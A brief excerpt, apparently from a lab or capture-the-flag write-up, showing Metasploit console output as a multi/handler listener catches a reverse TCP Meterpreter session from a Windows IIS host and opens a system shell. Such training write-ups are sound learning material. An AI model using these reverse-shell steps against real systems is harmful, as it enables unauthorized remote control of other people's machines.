 msf6 exploit(multi/handler) > set LHOST tun0
LHOST ⇒ 10.10.14.17
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Sending stage (177734 bytes) to 10.129.249.251
[*] Meterpreter session 1 opened (10.10.14.17:4444 → 10.129.249.251:49162) at 2025-04-22 17:35:37 -0500
meterpreter > shell
Process 3540 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>